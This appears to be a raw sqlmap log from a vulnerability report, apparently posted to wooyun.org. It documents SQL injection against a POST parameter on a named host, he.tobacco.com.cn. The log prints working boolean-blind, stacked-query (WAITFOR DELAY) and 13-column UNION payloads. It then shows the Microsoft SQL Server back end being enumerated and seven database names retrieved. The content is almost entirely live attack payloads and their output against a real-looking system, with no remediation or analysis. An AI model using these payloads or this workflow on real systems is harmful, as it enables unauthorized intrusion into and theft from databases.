 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subpic=&flag=0&fromTime=1&ifsearch=1&instanceId=0&pageCount=0&pageI
d=1&sTitle=-1' OR 1=1 AND 2593=2593 -- &titlename=%b2%e9%d1%af%bd%e1%b9%fb&toTim
e=1&username=anon&_enc=yes
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: subpic=&flag=0&fromTime=1&ifsearch=1&instanceId=0&pageCount=0&pageI
d=1&sTitle=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- -- &titlename=%b2%e9%d1%af%bd%e1%b
9%fb&toTime=1&username=anon&_enc=yes
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: subpic=&flag=0&fromTime=1&ifsearch=1&instanceId=0&pageCount=0&pageI
d=1&sTitle=-1' OR 1=-8480 UNION ALL SELECT 12,12,CHAR(113)+CHAR(113)+CHAR(107)+C
HAR(112)+CHAR(113)+CHAR(71)+CHAR(84)+CHAR(112)+CHAR(70)+CHAR(108)+CHAR(65)+CHAR(
108)+CHAR(78)+CHAR(122)+CHAR(84)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(113)+CHAR(11
3),12,12,12,12,12,12,12,12,12,12-- -- &titlename=%b2%e9%d1%af%bd%e1%b9%fb&toTim
e=1&username=anon&_enc=yes
---
[11:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:09:01] [INFO] fetching database names
[11:09:01] [WARNING] reflective value(s) found and filtering out
[11:09:01] [WARNING] the SQL query provided does not return any output
[11:09:01] [INFO] fetching number of databases
[11:09:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:09:01] [INFO] retrieved: 7
[11:09:10] [INFO] retrieved: hbportal
[11:10:17] [INFO] retrieved: master
[11:11:06] [INFO] retrieved: model
[11:12:01] [INFO] retrieved: msdb
[11:12:37] [INFO] retrieved: Northwind
[11:14:01] [INFO] retrieved: pubs
[11:14:42] [INFO] retrieved: tempdb
available databases [7]:
[*] hbportal
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:15:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\he.tobacco.com.cn'
www.wooyun.org